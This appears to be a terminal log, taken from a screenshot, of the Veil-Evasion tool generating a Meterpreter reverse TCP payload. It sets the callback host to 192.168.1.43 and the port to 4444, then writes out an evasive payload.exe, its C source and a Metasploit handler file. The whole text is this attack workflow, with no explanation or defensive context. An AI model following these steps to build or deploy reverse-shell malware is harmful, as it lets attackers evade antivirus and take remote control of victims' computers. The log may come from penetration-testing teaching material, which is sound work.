 [c/meterpreter/rev_tcp>>]: set LHOST 192.168.1.43
[c/meterpreter/rev_tcp>>]: set LPORT 4444
[c/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): payload
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: c
[*] Payload Module: c/meterpreter/rev_tcp
[*] Executable written to: /var/lib/veil/output/compiled/payload.exe
[*] Source code written to: /var/lib/veil/output/source/payload.c
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/payload.rc
Hit enter to continue...